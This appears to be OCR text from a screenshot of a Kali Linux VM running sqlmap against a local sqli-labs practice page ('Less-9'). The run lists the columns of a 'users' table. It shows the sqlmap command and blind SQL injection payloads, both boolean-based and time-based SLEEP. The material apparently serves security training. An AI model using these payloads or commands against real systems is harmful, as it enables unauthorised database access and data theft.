 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali win10hei
1 2 3 4 8:49
root@kali: ~
文件 动作 编辑 查看 帮助
└─# sqlmap -u "http://192.168.233.132/sqli/Less-9/?id=1" --batch -D security -T users --column
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 08:48:45 /2023-12-24/
[08:48:45] [INFO] resuming back-end DBMS 'mysql'
[08:48:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2745=2745 AND 'Vpra'='Vpra
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4746 FROM (SELECT(SLEEP(5)))Bthn) AND 'ullG'='ullG
---
[08:48:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[08:48:45] [INFO] fetching columns for table 'users' in database 'security'
[08:48:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:48:45] [INFO] retrieved:
[08:48:45] [WARNING] reflective value(s) found and filtering out
3
[08:48:45] [INFO] retrieved: id
[08:48:45] [INFO] retrieved: int(3)
[08:48:47] [INFO] retrieved: username
[08:48:47] [INFO] retrieved: varchar(20)
[08:48:48] [INFO] retrieved: password
[08:48:49] [INFO] retrieved: varchar(20)
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
KALI
PURPLE
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。